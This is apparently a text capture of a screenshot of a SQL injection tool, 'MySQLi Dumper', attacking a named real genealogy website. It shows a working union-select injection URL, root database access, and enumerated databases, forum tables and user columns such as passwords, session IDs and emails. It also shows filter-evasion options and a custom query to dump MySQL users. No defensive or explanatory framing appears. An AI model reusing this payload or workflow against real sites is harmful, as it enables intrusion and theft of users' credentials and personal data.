 MySQLi Dumper v.1.4 - Alpha 3
Scanner Num. Blind Dump MySQL Dump Brute Dump File Tools About
http://www.findagrave.com/php/famous.php?page=city&FScityid=48533+and+1=2+union+select+[t] GET
Server
Version(): 5.0.22-log User(): root@www.findagrave.com
Server: Apache
Enable Login User Name: Password: Get Info
Data Bases
casino
forums
grave
homeAddition
information_schema
joomla
mysql
ocCommerce
Get Users/Passwords
Get Data Bases
Get Tables
Get Columns
Tables
ubbt_SEARCH_RESULTS
ubbt_SHOUT_BOX
ubbt_SITE_PERMISSIONS
ubbt_STYLES
ubbt_SUBSCRIPTION_DATA
ubbt_SUBSCRIPTIONS
ubbt_TOPIC_VIEWS
ubbt_TOPICS
ubbt_USER_DATA
ubbt_USER_GROUPS
ubbt_USER_NOTES
ubbt_USER_PROFILE
ubbt_USER_TITLES
ubbt_USERS
ubbt_VERSION
ubbt_WATCH_LISTS
Columns
USER_DISPLAY_NAME
USER_ID
USER_IS_APPROVED
USER_IS_BANNED
USER_IS_UNDERAGE
USER_LOGIN_NAME
USER_MEMBERSHIP_LEVEL
USER_PASSWORD
USER_REGISTERED_ON
USER_REGISTRATION_EMAIL
USER_REGISTRATION_IP
USER_RULES_ACCEPTED
USER_SESSION_ID
Setup
TimeOut: 5000
Max. Pages: 100
Request Delay: 100
Retry Limit: 3
Limit X: 0
Limit Y: 1
Enable UNHEX(HEX())
Replace Spaces /**/
CONCAT()
Enable CONVERT()
Manualy Query (Advanced)
select username from mysql.user limit [x],[y] Dump Custom Query